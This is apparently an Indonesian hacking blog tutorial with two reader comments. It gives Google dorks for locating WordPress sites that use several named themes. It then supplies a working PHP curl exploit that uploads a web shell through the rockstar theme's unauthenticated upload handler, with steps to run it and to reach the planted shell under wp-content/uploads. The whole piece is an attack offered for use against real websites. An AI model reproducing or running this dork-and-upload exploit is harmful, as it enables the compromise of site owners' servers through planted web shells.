Dork:
inurl:"/wp-content/themes/bordeaux-theme/"
inurl:"/wp-content/themes/bulteno-theme/"
inurl:"/wp-content/themes/oxygen-theme/"
inurl:"/wp-content/themes/radial-theme/"
inurl:"/wp-content/themes/rayoflight-theme/"
inurl:"/wp-content/themes/reganto-theme/"
inurl:"/wp-content/themes/rockstar-theme/"
use your brain :) ( Biar gak manja )

<?php $uploadfile="shell.php"; $ch = curl_init("http://target/wp-content/themes/rockstar-theme/functions/upload-handler.php"); curl_setopt($ch, CURLOPT_POST, true); curl_setopt($ch, CURLOPT_POSTFIELDS, array('orange_themes'=>"@$uploadfile")); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); $postResult = curl_exec($ch); curl_close($ch); print "$postResult"; ?>
Simpan dengan format .php, save tipe:"All File"
Ganti shell.php dengan nama shell kalian, simpan 1 folder dengan exploit diatas.
Cari target dengan dork diatas, lalu rubah target exploit dengan target kalian.
Buka CMD, Tekan tombol windows+R, ketikan "CMD" enter,
Run Exploit kalian "php exploit.php"
___________________________________________________
Jika Muncul Angka 1 atau nama shell kalian berati vuln.
Acces shell kalian di http://www.target.com/wp-content/uploads/2015/04/shell.php
2015/04 itu tergantung tanggal kalian saat itu.
Sekian Tutorial nya., wasalam. ^_^





2 Komentar
admin yang 2015/4 yang 4 itu tgl atau bulan
BalasBulan
Balas